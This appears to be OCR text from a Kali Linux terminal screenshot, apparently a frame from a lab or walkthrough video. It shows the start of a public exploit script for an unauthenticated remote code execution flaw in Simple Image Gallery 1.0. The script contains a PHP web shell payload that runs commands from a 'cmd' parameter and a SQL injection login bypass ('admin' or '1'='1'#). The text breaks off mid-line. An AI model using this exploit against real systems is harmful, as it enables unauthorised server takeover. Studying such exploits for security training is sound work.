 1
10.13.5.57
12:55
kali@kali: ~/gallery
File Actions Edit View Help
kali@kali: ~/vpn
kali@kali: ~/gallery
# Exploit Title: Simple Image Gallery 1.0 - Remote Code Execution (RCE) (Unauthenticated)
# Date: 17.08.2021
# Exploit Author: Tagoletta (Ta<C4><9F>ma<C3><A7>)
# Software Link: https://www.sourcecodester.com/php/14903/simple-image-gallery-web-app-using-php-free-source-code.html
# Version: V 1.0
# Tested on: Ubuntu
import requests
import random
import string
import json
from bs4 import BeautifulSoup
url = input("TARGET = ")
if not url.startswith('http://') and not url.startswith('https://'):
    url = "http://" + url
if not url.endswith('/'):
    url = url + "/"
payload= "<?php if(isset($_GET['cmd'])){ echo '<pre>'; $cmd = ($_GET['cmd']); syste
session = requests.session()
print("Login Bypass")
request_url = url + "/classes/Login.php?f=login"
post_data = {"username": "admin' or '1'='1'#", "password": ""}
bypassUser = session.post(request_url, data=post_data)
/usr/share/exploitdb/exploits/php/webapps/50214.py